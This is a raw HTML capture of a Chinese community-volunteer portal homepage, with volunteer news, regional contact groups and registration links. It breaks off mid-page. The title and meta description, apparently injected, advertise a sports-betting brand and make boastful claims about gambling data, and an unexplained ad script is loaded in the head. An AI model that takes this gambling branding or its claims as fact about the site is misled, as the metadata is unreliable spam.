

--- FILE ---
content_type: text/html
request_url: https://shanghaiqinzijianding.com/
body_size: 11918
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="gb2312">
    <title>248365365体育</title>
<script type="text/javascript" src="/yesads.js"></script>

    <meta name="description" content="248365365体育拥有全球最强大的数据团队，248365365体育完美保证了让每一个顾客得到最实用的、最快捷的博彩数据等内容。" />
    <meta name="keywords" content="248365365体育" />
    <meta name="baidu-site-verification" content="QfmJqEXmoQ" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <link href="/images/css12index2014css.css" rel="stylesheet" type="text/css" />
    <link href="/images/skincssunslidercss.css" rel="stylesheet" type="text/css" />
    <link href="/images/skincssunslider-dotscss.css" rel="stylesheet" type="text/css" />
     
     
     
     
     
    <style>
        .laba dt a{
            color:#e60012;
        }
        #scrollDiv{ overflow:auto}
        .scrollText{width:370px;height:58px;min-height:29px; float:left;overflow:hidden}
        .scrollText li{height:29px;}
        .up{ margin-left:310px; width:50px; height:50px; background:#F90;}
        .down{ margin:0 0 0 310px; zoom:1; width:50px; height:50px; background:#960}

        .carousel_wrapper{
            height: 272px;
            position: relative;
        }
        .carousel{
            background-color: #ddd;
            width: 340px;
            height: 235px;
            margin-top: 5px;
        }
        .carousel img{
            width: 340px;
            height: 235px;
            vertical-align: top;
            z-index: 20;
        }
        .unslider ul{
            height: 235px;
        }
        .title_box{
            font-size: 14px;
            color: #000;
        }
.unslider-nav{
   bottom: -2px;
}
    </style>
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"></HEAD>
<body>
<div style="width: 980px;margin: auto;background-color: #fff;">
     
    <div id="xheader" style="background-color:#fff;">
        <div class="left">
            <div id="region">
                <p><a href="/html/mapcommunity.phppid1.html" target="_blank">北京</a> <a href="/html/mapcommunity.phppid2.html" target="_blank">天津</a> <a href="/html/mapcommunity.phppid3.html" target="_blank">河北</a> <a href="/html/mapcommunity.phppid4.html" target="_blank">山西</a> <a href="/html/mapcommunity.phppid5.html" target="_blank">内蒙</a> <a href="/html/mapcommunity.phppid6.html" target="_blank">辽宁</a> <a href="/html/mapcommunity.phppid7.html" target="_blank">吉林</a> <a href="/html/mapcommunity.phppid8.html" target="_blank">黑龙江</a> <a href="/html/mapcommunity.phppid9.html" target="_blank">上海</a> <a href="/html/mapcommunity.phppid10.html" target="_blank">江苏</a></p>
                <p><a href="/html/mapcommunity.phppid11.html" target="_blank">浙江</a> <a href="/html/mapcommunity.phppid12.html" target="_blank">安徽</a> <a href="/html/mapcommunity.phppid13.html" target="_blank">福建</a> <a href="/html/mapcommunity.phppid14.html" target="_blank">江西</a> <a href="/html/mapcommunity.phppid15.html" target="_blank">山东</a> <a href="/html/mapcommunity.phppid16.html" target="_blank">河南</a> <a href="/html/mapcommunity.phppid17.html" target="_blank">湖北</a> <a href="/html/mapcommunity.phppid18.html" target="_blank">湖南</a> <a href="/html/mapcommunity.phppid19.html" target="_blank">广东</a> <a href="/html/mapcommunity.phppid20.html" target="_blank">广西</a> <a href="/html/mapcommunity.phppid21.html" target="_blank">海南</a></p>
                <p><a href="/html/mapcommunity.phppid22.html" target="_blank">重庆</a> <a href="/html/mapcommunity.phppid23.html" target="_blank">四川</a> <a href="/html/mapcommunity.phppid24.html" target="_blank">贵州</a> <a href="/html/mapcommunity.phppid25.html" target="_blank">云南</a> <a href="/html/mapcommunity.phppid26.html" target="_blank">西藏</a> <a href="/html/mapcommunity.phppid27.html" target="_blank">陕西</a> <a href="/html/mapcommunity.phppid28.html" target="_blank">甘肃</a> <a href="/html/mapcommunity.phppid29.html" target="_blank">青海</a> <a href="/html/mapcommunity.phppid30.html" target="_blank">宁夏</a> <a href="/html/mapcommunity.phppid31.html" target="_blank">新疆</a></p>
            </div>
            <div id="parameter"><div class="container"><div class="map"><a href="/map.html" target="_blank">社区电子地图</a></div><div class="jsymd"> </div> 
            </div></div>
        </div>
        <div class="center"><div id="logo"><a href="http://www.shanghaiqinzijianding.com/" target="_blank"><img src="/images/images14logo2014.jpg" alt="248365365体育" border="0" /></a></div></div>
        <div class="right">
            <div id="u-panel">
                <div id="u-about">
                    <ul>
                        <li><a href="javascript:void(0);" onclick="window.external.addFavorite('http://www.shanghaiqinzijianding.com/','248365365体育-中国社区网-弘扬志愿精神 共建和谐社区')">加入收藏</a></li>
                        <li><a href="javascript:void(0);" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.shanghaiqinzijianding.com/');return(false);">设为首页</a></li>
                        <li><a href="/html/aboutintro.html" target="_blank">关于我们</a></li>
                        <li><a href="/html/index2014.html" target="_blank">旧版入口</a></li>
                    </ul>
                </div>
                <div id="u-login" style="height:52px;display:none;">……</div>
<div style="height:52px;"></div>
                <div id="u-weburl"><ul><li><a href="/html/aboutqqun.html" target="_blank">社区QQ群</a></li>
                    <li><a href="http://weibo.com/u/5087509347/" target="_blank" rel="external nofollow">新浪微博</a></li><li><a href="http://t.qq.com/zhongguozhiyuanfuwu/" target="_blank" rel="external nofollow">腾讯微博</a></li></ul></div>
            </div>
            <div id="u-weixin"><img src="/images/images14weixin2014.jpg" alt="248365365体育微信" /></div>
        </div>
    </div>
     
    <div id="navigation">
        <div class="header"></div>
        <div class="content">
            <div id="main-navi">
                <ul>
                    <li class="s0"><a href="/">首 页</a><br /><a href="/focuspic.html" target="_blank">焦 点</a></li>
                    <li class="s1"><a href="/focus.html" target="_blank">热点聚焦</a><br /><a href="/contact.html" target="_blank">区域联络</a></li>
                    <li class="s1"><a href="/linli.html" target="_blank">邻里守望</a><br /><a href="/aitaren.html" target="_blank">关爱他人</a></li>
                    <li class="s1"><a href="/aishehui.html" target="_blank">关爱社会</a><br /><a href="/aiziran.html" target="_blank">关爱自然</a></li>
                    <li class="s2"><a href="/show.html" target="_blank">志愿者风采</a><br /><a href="/vclassroom.html" target="_blank">志愿者课堂</a></li>
                    <li class="s3"><a href="/party.html" target="_blank">党员志愿服务</a><br /><a href="/young.html" target="_blank">青年志愿服务</a></li>
                    <li class="s3"><a href="/jinguo.html" target="_blank">巾帼志愿服务</a><br /><a href="/health.html" target="_blank">医疗志愿服务</a></li>
                    <li class="s3"><a href="/teacher.html" target="_blank">教师志愿服务</a><br /><a href="/property.html" target="_blank">物业志愿服务</a></li>
                    <li class="s2"><a href="/haoren.html" target="_blank">社区好人榜</a><br /><a href="/ztbest.html" target="_blank">精彩专题</a></li>
                    <li class="s4"><a href="http://www.cncn.org.cn/ranklist/" target="_blank">志愿服务活动排行榜</a><br /><a href="/html/userregister_single.php.html" target="_blank">社区志愿者在线注册</a></li>
                </ul>
            </div>
        </div>
    </div>
     
    <div class='frame-p'><a href="http://cm.cncn.org.cn/" title="全国社区工作者在线交流平台" target="_blank"><img src="/images/dfile201712-203bb841b0ee234532d7ce0ca5ce4601a9.jpg" border="0" width="980" height="58" /></a></div><div class='frame-p'><a href="javascript:;" title="十九大" target="_blank"><img src="/images/dfile201710-316ff033a92fd9cec139834bc522b2238b.jpg" border="0" width="980" height="60" /></a></div><div class='frame-p'><div style='width:486px;float:left;margin-right:8px;'><a href="http://hbwh.wenming.cn/zt2016/201610/t20161025_2898319.html" title="社会主义核心价值观" target="_blank"><img src="/images/dfile201611-17d19c5ca9534d5036f834ac09ce055b44.gif" border="0" width="486" height="60" /></a></div><div style='width:486px;float:left;'><a href="http://cncv.org.cn/zhuanti/llsw/" title="邻里守望故事汇" target="_blank"><img src="/images/dfile201611-171a418ddaaeb7af08f31eec5f248a1997.jpg" border="0" width="486" height="58" /></a></div></div></div>
 
<div id="frm1" style="background-color: #fff;">
    <div class="left">
        <div class="container">
             
            <div class="carousel_wrapper">
                <div class="carousel">
                    <div class="my-slider" style="height: 235px;">
                        <ul>
                                                        <li><a href="/html/focuspic2018-0530content_152764698666848.html" target="_blank"><img title="2018首期全国社区工作者培训班破冰起航！" src="/images/dfile201805-3054025f2f8a6619bbb4cbc164bb8f9141.jpg"></a></li>
                                                        <li><a href="/html/focuspic2018-0508content_152574874866779.html" target="_blank"><img title="世界微笑日丨传递微笑 温暖你我" src="/images/dfile201805-08165933cfd7a3749e8264445fbd53ea20.jpg"></a></li>
                                                        <li><a href="/html/focus2018-0418content_152402174566709.html" target="_blank"><img title="社区第一线 | 如何快速成为一名志愿明星？" src="/images/dfile201804-23aacad1b2e6c35c97776641aa812d3ac0.jpg"></a></li>
                                                        <li><a href="http://zt.cncn.org.cn/2018/cpccc/" target="_blank"><img title="2018全国两会：拥抱新时代 建设新社区" src="/images/dfile201803-059793a184ade55dc4118b6f38d4185174.jpg"></a></li>
                                                        <li><a href="http://cm.cncn.org.cn/" target="_blank"><img title="全国社区工作者在线交流平台" src="/images/dfile201712-20d84a72063119ee5a14fad4bccb98cb6b.jpg"></a></li>
                                                    </ul>
                    </div>
                </div>
                                <div class="title_box">2018首期全国社区工作者培训班破冰起航！</div>
                            </div>
        </div>
         
        <div class="container" style="border-bottom:1px dotted #D1D1D1;">
            <div class="header"><p><span class="more"><a href="/baibuting.html" target="_blank">更多</a></span><a href="/ztbest.html" target="_blank" style="color:#D91C0A">精彩专题</a> | <a href="/baibuting.html" target="_blank" style="font-size:12px;">百步亭在行动</a></p></div>
            <div class="photo">
                <ul>
                    <li><a href="/baibuting.html" target="_blank"><img src="/images/dfile201510-207d5a28e4eb63b713a81762069800da7f.jpg" alt="志愿服务 百步亭在行动" border="0" /></a><p><a href="/baibuting.html" target="_blank">志愿服务 百步亭在行动</a></p></li><li><a href="http://cncv.org.cn/zhuanti/llsw/" target="_blank"><img src="/images/dfile201609-11de6b18d463d8ad7de15e75bf402983f5.gif" alt="邻里守望故事汇" border="0" /></a><p><a href="http://cncv.org.cn/zhuanti/llsw/" target="_blank">邻里守望故事汇</a></p></li>                </ul>
            </div>
        </div>
         
        <div class="container">
            <div class="header"><p><span class="more"><a href="/vclassroom.html" target="_blank">更多</a></span><a href="/vclassroom.html" target="_blank">志愿者课堂</a> | <a href="/law.html" target="_blank" style="font-size:12px;">政策法规</a> <a href="/vbaike.html" target="_blank" style="font-size:12px;">志愿百科</a></p>
            </div>
            <div class="photo">
                <ul>
                    <li><a href="http://v.cncn.org.cn/shequxinshijie/2014-07-21/737.html" target="_blank"><img src="/images/dfile201407-210502048aad3c3d7c219c137825ccba56.jpg" alt="社区志愿服务更加贴心" border="0" /></a><p><a href="http://v.cncn.org.cn/shequxinshijie/2014-07-21/737.html" target="_blank">社区志愿服务更加贴心</a></p></li><li><a href="http://v.cncn.org.cn/shequxinshijie/2014-07-17/728.html" target="_blank"><img src="/images/dfile201407-17d6ab789ef41430af18a30695802eeb0f.jpg" alt="聋哑孩子的梦就是她的梦" border="0" /></a><p><a href="http://v.cncn.org.cn/shequxinshijie/2014-07-17/728.html" target="_blank">聋哑孩子的梦就是她的梦</a></p></li>                </ul>
            </div>
        </div>
    </div>
    <div class="center">
         
        <div class="container" style="background:url(images/skinimagesxiaolaba.jpg) center top no-repeat;">
            <a href="http://www.cncn.org.cn/laba/" style="display: block;height: 68px;background-color: transparent"></a>
            <div class="header" style="display:none;"><p><span class="more"><a href="/focus.html" target="_blank">更多</a></span><a href="/focus.html" target="_blank" style="color:#D91C0A">热点聚焦</a></p></div>
            <div class="content">
                <div class="laba_container" style="margin-bottom: 12px">
                    <div class="laba">
                        <dl>
                            <dt><a href="/html/focus2017-1102content_150958746966050.html" target="_blank">十九大后总书记首次离京 五个细节耐人寻味</a></dt>
                            <dd>【学习进行时】10月31日，在党的十九大胜利闭幕一周之际，习近平总书记带领中共中央政治局常委专程赶赴上海...</dd>
                        </dl>
                    </div>
                    <div id="scrollDiv2">
                        <div class="scrollText">
                            <ul>
                                <li><a href="" title="" target="_blank">十九大胜利闭幕一周</a></li>
                                <li><a href="" title="" target="_blank">十九大胜利闭幕一周</a></li>
                                <li><a href="" title="" target="_blank">十九大胜利闭幕一周</a></li>
                                <li><a href="" title="" target="_blank">十九大胜利闭幕一周</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
<dl>
<dt><a href="/html/focus2018-0702content_153049870766887.html" target="_blank">浙江：志愿服务凝聚“红色力量”</a></dt>
<dd>红领之家社会服务中心成立于2012年，随着“红色力量”不断壮大，志愿服务逐渐成为当地“行走的风尚”。...</dd>
</dl>
                <ul><li><a href="/html/focus2018-0701content_153041394066886.html" title="浙江：退休不褪色 "银领"志愿服务成热潮" target="_blank">浙江：退休不褪色 "银领"志愿服务成热潮</a></li><li><a href="/html/focus2018-0630content_153032972666885.html" title="辽宁：不忘初心 用行动践行共产党员的誓言" target="_blank">辽宁：不忘初心 用行动践行共产党员的誓言</a></li><li><a href="/html/focus2018-0629content_153023801966884.html" title="天津：党建带共建 社区打造志愿服务联盟" target="_blank">天津：党建带共建 社区打造志愿服务联盟</a></li><li><a href="/html/focus2018-0628content_153015143666883.html" title="古稀奶奶成最受欢迎的志愿者" target="_blank">古稀奶奶成最受欢迎的志愿者</a></li><li><a href="/html/focus2018-0627content_153006697166882.html" title="河南青年志愿者：社区中的青春风景线" target="_blank">河南青年志愿者：社区中的青春风景线</a></li><li><a href="/html/focus2018-0626content_152998162166881.html" title="长沙：银发先锋 “永不下班”的群众工作队" target="_blank">长沙：银发先锋 “永不下班”的群众工作队</a></li><li><a href="/html/focus2018-0625content_152989782666880.html" title="18名“奶奶志愿者”助力家庭医生服务社区" target="_blank">18名“奶奶志愿者”助力家庭医生服务社区</a></li><li><a href="/html/focus2018-0624content_152982629766879.html" title="热心公益的党员志愿者许国平" target="_blank">热心公益的党员志愿者许国平</a></li><li><a href="/html/focus2018-0623content_152972523266878.html" title="天津：社区党建吹响志愿服务“集结号”" target="_blank">天津：社区党建吹响志愿服务“集结号”</a></li><li><a href="/html/focus2018-0619content_152937830366874.html" title="义乌打造10分钟党群服务圈" target="_blank">义乌打造10分钟党群服务圈</a></li></ul>
            </div>
        </div>
    </div>
    <div class="right">
         
        <div class="container">
            <div id="search">
                <form action="/search/index.php" method="post" name="schform" target="_blank" id="schform">
                    <div class="box"><input name="kw" type="text" id="keyboard" size="21" maxlength="26" value="" /></div>
                    <div class="smt"><span><a href="#" onclick="javascript:schform.submit();"> </a></span></div>
                </form>
            </div>
        </div>
         
        <div class="container">
            <div id="voluntsys">
                <div class="header"><img src="/images/images14vuntsys.gif" alt="社区志愿者在线注册管理系统" /></div>
                <ul class="menu">
                    <li><a href="/html/userregister_single.php.html" target="_blank"><img src="/images/images14volunt_1.gif" alt="个人注册" border="0" /></a></li>
                    <li><a href="/html/userregister_team.php.html" target="_blank"><img src="/images/images14volunt_2.gif" alt="团队注册" /></a></li>
                    <li><a href="http://volunteer.cncv.org.cn//project/post.php" target="_blank"><img src="/images/images14volunt_3.gif" alt="项目发布" /></a></li>
                    <li><a href="http://volunteer.cncv.org.cn//project/list.php?t=all" target="_blank"><img src="/images/images14volunt_4.gif" alt="项目参与" /></a></li>
                    <li><a href="http://volunteer.cncv.org.cn//project/post.php" target="_blank"><img src="/images/images14volunt_5.gif" alt="我要求助" /></a></li>
                    <li><a href="http://volunteer.cncv.org.cn//project/list.php?t=accept" target="_blank"><img src="/images/images14volunt_6.gif" alt="服务记录" /></a></li>
                </ul>
                <div class="content">
                    <ul id="new_volunt">
                        <li><a href="/html/voluntinfocontent_148879494464116.html" title="杭州市红领巾志愿服务队招募啦" target="_blank">杭州市红领巾志愿服务队招募啦</a></li><li><a href="/html/voluntinfocontent_148879475764115.html" title="东营巾帼志愿者招募进行中" target="_blank">东营巾帼志愿者招募进行中</a></li><li><a href="/html/voluntinfocontent_148879450364114.html" title="“大爱澄潭”志愿者服务队招募令" target="_blank">“大爱澄潭”志愿者服务队招募令</a></li><li><a href="/html/voluntinfocontent_148879436064113.html" title="重庆市重点志愿服务项目（第一批）" target="_blank">重庆市重点志愿服务项目（第一批）</a></li><li><a href="/html/voluntinfocontent_148879413964112.html" title="武汉中共中央机关旧址纪念馆招募首批志愿者" target="_blank">武汉中共中央机关旧址纪念馆招募首批志愿者</a></li><li><a href="/html/voluntinfocontent_147917786063520.html" title="湖北首家公益母乳库志愿者招募" target="_blank">湖北首家公益母乳库志愿者招募</a></li>                    </ul>
                </div>
            </div>
        </div>
         
        <div class="container">
            <div id="ranklist">
                <div class="header">
                    <p><span class="more"><a href="http://www.cncn.org.cn/ranklist/" target="_blank">更多</a></span>志愿服务活动排行榜</p>
                </div>
                <div class="sub_header">
                    <ul>
                        <li><a href="http://www.cncn.org.cn/ranklist/?ord=prov" onmouseover="javascript:sub_switch(1,3);" id="link_1" style="background-color:#F7E6B2;font-weight:bold;" target="_blank">按省份</a></li>
                        <li><a href="http://www.cncn.org.cn/ranklist/?ord=city" onmouseover="javascript:sub_switch(2,3);" id="link_2" target="_blank">按城市</a></li>
                        <li><a href="http://www.cncn.org.cn/ranklist/?ord=shequ" onmouseover="javascript:sub_switch(3,3);" id="link_3" target="_blank">按社区</a> </li>
                    </ul>
                </div>
                <div class="content">
                     
                    <ul class="info" id="content_1" style="display:block;">
                         
                    </ul>
                     
                    <ul class="info" id="content_2" style="display:none;">
                         
                    </ul>
                     
                    <ul class="info" id="content_3" style="display:none;">
                         
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
 
 
 
<div class='frame-p'><a href="http://chunwan.cncn.org.cn/2018/" title="2018年全国社区网络春晚" target="_blank"><img src="/images/dfile201712-18e587d2c0fb7dea21075fb944eaeac459.jpg" border="0" width="980" height="58" /></a></div> 
<div id="frm3">
    <div class="main">
        <div class="left">
             
            <div class="container">
                <div class="header"><p><span class="more"><a href="/haoren.html" target="_blank">更多</a></span><a href="/haoren.html" target="_blank">凡人善举·社区好人榜</a></p></div>
                <div class="content">
                    <a href="/html/haoren2016-09content_147359903563280.html" target="_blank"><img src="/images/dfile201609-11f31ccc9f96081b59d462f925c3eaf6b6.gif" alt="把路灯给修好的“神秘好人”" border="0" /></a>                    <ul><li><a href="/html/haoren2016-11content_147884964263480.html" title="老人“办报”记录好人好事" target="_blank">老人“办报”记录好人好事</a></li><li><a href="/html/haoren2016-11content_147884923263479.html" title="77岁老党员办了12年“手抄报”" target="_blank">77岁老党员办了12年“手抄报”</a></li><li><a href="/html/haoren2016-11content_147805889863449.html" title="宣城：“救人英雄”史怀玉" target="_blank">宣城：“救人英雄”史怀玉</a></li><li><a href="/html/haoren2016-09content_147359903563280.html" title="把路灯给修好的“神秘好人”" target="_blank">把路灯给修好的“神秘好人”</a></li><li><a href="/html/haoren2015-12content_145066703561103.html" title="陈冲：做和谐幸福的家庭使者" target="_blank">陈冲：做和谐幸福的家庭使者</a></li></ul>
                </div>
                <div class="word">
                    <ul><li><a href="http://www.cncn.org.cn/zhuanti/haolinju/" title="最美邻居" target="_blank">[最美邻居]</a></li><li><a href="/zhuantizmsj2013.html" title="最美社区书记" target="_blank">[最美社区书记]</a></li><li><a href="/zhuantigushihui2013.html" title="社区好人故事汇" target="_blank">[社区好人故事汇]</a></li><li><a href="/zhuantifangjunming.html" title="方俊明" target="_blank">[方俊明]</a></li></ul>
                </div>
            </div>
             
            <div class="container">
                <div class="header"><p><span class="more"><a href="/show.html" target="_blank">更多</a></span><a href="/show.html" target="_blank">志愿者风采</a></p></div>
                <div class="content">
                    <a href="http://www.cvf.org.cn/show/6281.html" target="_blank"><img src="/images/dfile201702-0738f2de977cec1c6f0defd826dd1fe894.jpg" alt="志愿者365——刘扬" border="0" /></a>                    <ul><li><a href="http://www.cvf.org.cn/show/6281.html" title="志愿者365——刘扬" target="_blank">志愿者365——刘扬</a></li><li><a href="http://www.cvf.org.cn/show/6280.html" title="志愿者365——李戟" target="_blank">志愿者365——李戟</a></li><li><a href="http://www.cvf.org.cn/show/6279.html" title="志愿者365——尖木措" target="_blank">志愿者365——尖木措</a></li><li><a href="http://www.cvf.org.cn/show/6271.html" title="志愿者365——宋忠平" target="_blank">志愿者365——宋忠平</a></li><li><a href="http://www.cvf.org.cn/show/6266.html" title="志愿者365——蓝凤秀" target="_blank">志愿者365——蓝凤秀</a></li></ul>
                </div>
                <div class="word">
                    <ul><li><a href="/zhuantiyunnandizhen.html" title="灾区志愿者" target="_blank">[灾区志愿者]</a></li><li><a href="/zhuantileifeng.html" title="雷锋志愿风采" target="_blank">[雷锋志愿风采]</a></li><li><a href="/zhuantizgmsqm2013.html" title="志愿者故事" target="_blank">[志愿者故事]</a></li><li><a href="http://cncv.org.cn/zhuanti/zuimeilaodongzhe2014/" title="最美劳动者" target="_blank">[最美劳动者]</a></li></ul>
                </div>
            </div>
        </div>
        <div class="right">
             
            <div class="container">
                <div class="header"><p><a href="/linli.html" target="_blank">邻里守望</a> | <a href="/aitaren.html" target="_blank">关爱他人</a> | <a href="/aishehui.html" target="_blank">关爱社会</a> | <a href="/aiziran.html" target="_blank">关爱自然</a></p></div>
                <div class="content">
                    <ul><li><a href="/html/content2017-0802content_150164378265328.html" title="北京通州：七百志愿家庭参与暑期“等灯”活动" target="_blank">北京通州：七百志愿家庭参与暑期“等灯”活动</a></li><li><a href="/html/content2017-03content_148911297864143.html" title="北京通州玉桥街道开展学雷锋志愿服务系列活动" target="_blank">北京通州玉桥街道开展学雷锋志愿服务系列活动</a></li><li><a href="/html/content2017-0306content_148878298764086.html" title="东莞：500名志愿者徒步行 倡导学雷锋做环保" target="_blank">东莞：500名志愿者徒步行 倡导学雷锋做环保</a></li><li><a href="/html/content2017-0306content_148878135664061.html" title="江苏：学雷锋志愿服务大行动拉开帷幕" target="_blank">江苏：学雷锋志愿服务大行动拉开帷幕</a></li><li><a href="/html/content2017-0306content_148878361964092.html" title="丽水市水利局开展河道清理志愿服务活动" target="_blank">丽水市水利局开展河道清理志愿服务活动</a></li><li><a href="/html/content2017-0306content_148878424464098.html" title="昆明：数百名志愿者倡议环保出行" target="_blank">昆明：数百名志愿者倡议环保出行</a></li><li><a href="/html/content2017-0306content_148878200764068.html" title="江苏句容:5年志愿服务 一本“漂流日记”" target="_blank">江苏句容:5年志愿服务 一本“漂流日记”</a></li><li><a href="/html/content2018-0411content_152341485466670.html" title="梅明：让志愿活动成为一道美丽风景线" target="_blank">梅明：让志愿活动成为一道美丽风景线</a></li><li><a href="/html/content2017-0306content_148878407964095.html" title="淮北：青年志愿者开展“环保徒步”活动" target="_blank">淮北：青年志愿者开展“环保徒步”活动</a></li><li><a href="/html/content2017-0306content_148878246564079.html" title="南京：秦淮区成立文明停放志愿服务队" target="_blank">南京：秦淮区成立文明停放志愿服务队</a></li></ul>
                </div>
            </div>
        </div>
        <div class="cleardiv"></div>
        <div id="wxbanner"><div class='frame-p'><a href="http://zt.cncn.org.cn/2016/dj95/" title="建党95周年" target="_blank"><img src="/images/dfile201609-11598efe74bcedc34dad29458b7f9c4b8f.jpg" border="0" width="717" height="60" /></a></div></div>
    </div>
    <div class="side">
         
        <div class="container" id="contact">
            <div class="header"><p><span class="more"><a href="/cncvsite.html" target="_blank">更多</a></span><a href="/cncvsite.html" target="_blank">区域联络</a></p></div>
            <div class="people">
                <img src="/images/images14peoplebzj.gif" alt="华北区联络员" />
                <dl>
                    <dt>华北区 <span>QQ群：105824127</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="1">北京</a><a href="/cncvsite.html" target="_blank" class="live" title="2">天津</a><a href="/cncvsite.html" target="_blank" class="live" title="3">河北</a><a href="/cncvsite.html" target="_blank" class="live" title="4">山西</a><a href="/cncvsite.html" target="_blank" class="live" title="5" style="width:3em;">内蒙古</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peoplefy.gif" alt="东北区联络员" />
                <dl>
                    <dt>东北区 <span>QQ群：140423457</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="6">辽宁</a><a href="/cncvsite.html" target="_blank" class="live" title="7">吉林</a><a href="/cncvsite.html" target="_blank" class="live" title="8" style="width:3em;">黑龙江</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peoplexzm.gif" alt="华东区联络员" />
                <dl>
                    <dt>华东区 <span>QQ群：146574916</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="9">上海</a><a href="/cncvsite.html" target="_blank" class="live" title="10">江苏</a><a href="/cncvsite.html" target="_blank" class="live" title="11">浙江</a><a href="/cncvsite.html" target="_blank" class="live" title="12">安徽</a><a href="/cncvsite.html" target="_blank" class="live" title="13">福建</a><a href="/cncvsite.html" target="_blank" class="live" title="15">山东</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peopleqx.gif" alt="华中区联络员" />
                <dl>
                    <dt>华中区 <span>QQ群：139046651</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="16">河南</a><a href="/cncvsite.html" target="_blank" class="live" title="18">湖南</a><a href="/cncvsite.html" target="_blank" class="live" title="14">江西</a><a href="/cncvsite.html" target="_blank" class="live" title="17">湖北</a><a href="/cncvsite.html" target="_blank" class="live" title="17">武汉</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peopleyfy.gif" alt="华南区联络员" />
                <dl>
                    <dt>华南区 <span>QQ群：146575550</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="19">广东</a><a href="/cncvsite.html" target="_blank" class="live" title="20">广西</a><a href="/cncvsite.html" target="_blank" class="live" title="21">海南</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peoplelz.gif" alt="西南区联络员" />
                <dl>
                    <dt>西南区 <span>QQ群：146575745</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="22">重庆</a><a href="/cncvsite.html" target="_blank" class="live" title="23">四川</a><a href="/cncvsite.html" target="_blank" class="live" title="24">贵州</a><a href="/cncvsite.html" target="_blank" class="live" title="25">云南</a><a href="/cncvsite.html" target="_blank" class="live" title="26">西藏</a></dd>
                </dl>
            </div>
            <div class="people">
                <img src="/images/images14peoplezxz.gif" alt="西北区联络员" />
                <dl>
                    <dt>西北区 <span>QQ群：146575848</span></dt>
                    <dd><a href="/cncvsite.html" target="_blank" class="live" title="27">陕西</a> <a href="/cncvsite.html" target="_blank" class="live" title="28">甘肃</a> <a href="/cncvsite.html" target="_blank" class="live" title="30">宁夏</a> <a href="/cncvsite.html" target="_blank" class="live" title="31">新疆</a> <a href="/cncvsite.html" target="_blank" class="live" title="29">青海</a></dd>
                </dl>
            </div>
        </div>
    </div>
</div>
 
<div id="frm4">
    <div class="container">
        <div class="header"><p><a href="/party.html" target="_blank">党员志愿服务</a> | <a href="/young.html" target="_blank">青年志愿服务</a> | <a href="/jinguo.html" target="_blank">巾帼志愿服务</a> | <a href="/health.html" target="_blank">医疗志愿服务</a> | <a href="/teacher.html" target="_blank">教师志愿服务</a> | <a href="/property.html" target="_blank">物业志愿服务</a></p></div>
        <div class="cleardiv"></div>
        <div class="left">
            <div class="photo">
                <ul>
                    <li><a href="/html/photobest2016-1124content_147997027063569.html" target="_blank"><img src="/images/dfile201611-2480755b8e3b468e2d2b4b1a82c8730104.jpg" alt="陕西：开展山区儿童早教活动" border="0" /></a><p><a href="/html/photobest2016-1124content_147997027063569.html" target="_blank">陕西：开展山区儿童早教活动</a></p></li><li><a href="/html/photobest2016-1114content_147911522463503.html" target="_blank"><img src="/images/dfile201611-1437ae22ac760c0b930a353818a9122e00.jpg" alt="长沙：消防志愿者进社区" border="0" /></a><p><a href="/html/photobest2016-1114content_147911522463503.html" target="_blank">长沙：消防志愿者进社区</a></p></li><li><a href="/html/photobest2016-1114content_147911433863502.html" target="_blank"><img src="/images/dfile201611-1402cfdf3fec090c03f110ca06f4e95268.jpg" alt="常州：社区志愿服务有益有趣" border="0" /></a><p><a href="/html/photobest2016-1114content_147911433863502.html" target="_blank">常州：社区志愿服务有益有趣</a></p></li><li><a href="/html/photobest2016-1114content_147911369363501.html" target="_blank"><img src="/images/dfile201611-14aeb320578a3524f8758e078887820250.jpg" alt="海口：开展多样便民志愿活动" border="0" /></a><p><a href="/html/photobest2016-1114content_147911369363501.html" target="_blank">海口：开展多样便民志愿活动</a></p></li>                </ul>
            </div>
        </div>
        <div class="center">
            <div class="content">
